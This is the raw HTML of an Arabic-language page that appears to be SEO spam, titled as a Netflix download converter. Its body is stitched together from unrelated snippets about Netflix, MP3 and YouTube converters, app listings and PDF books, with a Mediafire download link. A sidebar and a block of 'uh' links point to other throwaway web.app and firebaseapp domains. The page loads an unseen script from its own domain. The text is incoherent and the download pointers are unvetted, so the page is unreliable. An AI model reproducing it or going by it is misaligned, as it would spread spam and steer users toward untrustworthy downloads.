

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/808742.html
body_size: 4295
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>محول تنزيل نيتفليكس [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>محول تنزيل نيتفليكس</h1>
<p>Categories. تحميل فيديو من يوتيوب للايفون · العشيرة ببجي · تحميل الويشات ·  كتب عن الفوبيا pdf · تنزيل برنامج محول الصوتيات الى mp3 مجانا  نزّل محول فيديو MP3 لـ Android على Aptoide في الحال!  تقييم المستخدمين لـ محول  فيديو MP3: 4.45.  Instagram. PUBG MOBILE. لوحة مفاتيح SwiftKey‎. Netflix </p>
<h2>أنت على وشك تحميل برنامج برنامج محول الصوتيات المجاني ( Free Audio Converter ) ، بعد تحميل البرنامج سيكون بمقدورك تنصيبه واستعماله في جهازك بشكل دائم لأنه برنامج مجاني وليس تجريبي لفترة محددة ، إذا واجهت مشاكل في تحميل برنامج</h2>
<p>كيفية تنزيل نيتفليكس على أجهزة الكمبيوتر المحمول ؟ الخطوات لاجهزة ويندوز 8: أولاً افتح القائمة “ابدأ” ، حدد الخيار “تخزين”. أفضل طريقة يمكنك استخدامها لتحويل ملف FLV إلى ملف MP3 في ثوانٍ معدودة. مجاني 100% وآمن وسهل الاستخدام! Convertio — أداة متقدمة على الإنترنت تحل أي مشاكل تحدث مع الملفات.</p>
<h3>7 حزيران (يونيو) 2020  تطبيق Zini TeVi لمشاهدة الأفلام والمسلسلات الأجنبية بجودة عالية مع الترجمة | بديل  نيتفليكس  تنزيل مقاطع فيديو متعددة في وضع الخلفية.</h3>
<p>Vizmato هو تطبيق تحرير فيديوهات غاية في الروعة، وهو يقدم لك مجموعة هائلة من  الخصائص مع سهولة في الاستخدام. وبالتالي، فإن تحويل أي فيديو إلى عمل فني مبهر  لن  9 نيسان (إبريل) 2020  Netflix هي واحدة من منصات بث الفيديو المفضلة لدينا ، وهي مسؤولة تقريبًا بمفردها عن   ستحتاج أيضا من HDMI إلى Micro-HDMI الكابلات للتوصيل أجهزة محمولة إلى  التلفزيون (أو المحول).  البحث عن وتنزيل تطبيق Netflix  "محول تنسيق الفيديو" تحويل من وإلى صيغ أفي، فلف، مكف، وسائل التحقق، ميلا في  الغالون، MPEG، WMV. تحويل أشرطة الفيديو المخزنة في مخزن الجهاز الخاص بك  قراءة سعيدة والمتعة! انتقل إلى ▷ ︎ فورًا تنزيل مقاطع فيديو Twitter من جهاز  الكمبيوتر | تطبيق لتحميل الفيديوهات من تويتر | كيفية تحويل مقاطع الفيديو  إلى GIF. يمكنك تنزيل الوسائط المتعددة المجانية - البرامج والتطبيقات الخاصة بنظام Mac.  بادر بتنزيل Netflix, Adobe Flash Player, iTunes والمزيد.  Adobe DNG  Converter. تحويل الصور الرقمية باستخدام Adobe DNG Converter  كيفية تحويل مقاطع فيديو MKV إلى تنسيق MP4 (أسرع محول)  كيفية تنزيل  الأفلام والبرامج التلفزيونية على Netflix يمكنك تنزيل محتوى Netflix لمشاهدته بلا </p>
<h3>تحويل Mp3 هو محول YouTube إلى mp3 عبر الإنترنت يتيح لك تحويل مقاطع فيديو موسيقى YouTube عبر الإنترنت مجانًا والاستمتاع بأفضل جودة صوت mp3 في وضع عدم الاتصال.</h3>
<p>شاهد البرامج التلفزيونية والأفلام على Netflix عبر الإنترنت أو قم بالبث مباشرةً على أجهزة التلفزيون الذكية وجهاز الألعاب والكمبيوتر المكتبي وMac والجوال والكمبيوتر اللوحي، والمزيد.  Connect to Netflix using your favorite devices. Smart TVs. Streaming Media Players. Game Consoles. Set-top Boxes. Blu-ray Players. Smartphones & Tablets. PCs & Laptops.  ضياء مارس 24, 2020 تنزيل تطبيقات برنامج نيتفليكس Netflix تحميل برنامج netflix للكمبيوتر ويندوز 8 و10 للتليفزيون وانظمه الاندرويد فمما لاشك فيه ان برنامج نيتفليكس Netflix هو تطبيق موثوق من الشركة الرسمية و   هل تبحث عن المسلسلات والبرامج التلفزيونية والأفلام الأكثر شهرة من جميع أنحاء العالم؟ كلها متاحة على Netflix. لدينا مسلسلات، وأفلام، وأفلام وثائقية، وبرامج كوميدية ارتجالية خاصة حائزة على العديد من الجوائز. ما ستحبه في  </p>
<h3>7 تشرين الأول (أكتوبر) 2019  امكانيات أخري في Netflix. ممكن تعمل تحميل للفيلم أو حلقة المسلسل لتشاهدها في وقت  أخر في أي مكان بدون نت و لكن هذ متاح لبعض الأفلام و المسلسلات </h3>
<p>لتحميل برنامج اللغه من هذا الرابط / / / http://www.mediafire.com/download/4ln17bb1p4q1r88/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC+%D9%84%D8%AA%D8   ترجمة إلى العربية. You are shopping Microsoft Store in: المملكة العربية السعودية - العربية. Are you looking for Microsoft Store in: United States - English?  مشاهدة الافلام والمسلسلات عبر الجوال Netflix. يمكنك الان مشاهدة مسلسلاتك وبرامجك المفضلة عبر هاتفك حيث ما كنت وفي اي مكان عبر تطبيق Netflix الرائع حيث تعتبر هي من أشهر الشركات عالميآ لبث المحتوى المرئي، كذلك توفر لك جميع   تحويل أشرطة الفيديو على الانترنت: يمكنك تنزيل مقاطع الفيديو عبر الإنترنت من aacثر من 1000 موقع ويب على الإنترنت مثل يوتوب و فيفو و فيميو و نيتفليكس وما إلى ذلك.  في العالم. في هذا المقال، سوف نقوم بشرح ما هو نتفليكس ، كيف يعمل؟ ما هو سعر الاشتراك بنتفليكس؟، وكيف تقوم بتحميل من نتفليكس؟.  تعرف على المزيد من المعلومات حول hevc / h.265 ما هو hevc / h.265؟ يرمز hevc إلى ترميز الفيديو عالي الكفاءة ، والمعروف أيضًا باسم h.265 و mpeg-h part 2 ، وهو أحدث وأحدث معايير ضغط الفيديو التي طورتها mpeg و vceg ، والتي تتميز بأنها ذات كفاءة ترميز  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarverd.web.app/75834/1148.html">uh</a></li><li><a href="https://loncnpg.web.app/53971/96215.html">uh</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/76952/82266.html">uh</a></li><li><a href="https://valutaakib.web.app/27204/84720.html">uh</a></li><li><a href="https://affarerywvh.web.app/26451/227.html">uh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/475916.html">تحميل برنامج microsoft lifecam hd 5000 driver windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/70426.html">تنزيل ملفات صوتية لهاتف android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/472689.html">كتب علم التنجيم jyotish pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/827787.html">Psdrawing تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/103935.html">تحميل برنامج adobe illustrator cc 2018 النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/655157.html">راديون برو 560 سائق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/359377.html">تحميل ps form 3575 pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/599055.html">تحميل تابوت بقاء تطور الكمبيوتر جزء</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/932567.html">تنزيل تطبيق الخط الكتابة على الجدران</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/670396.html">تنزيل bello typeface مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/372135.html">تحميل هيكل ماجيك المجلد 2 pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>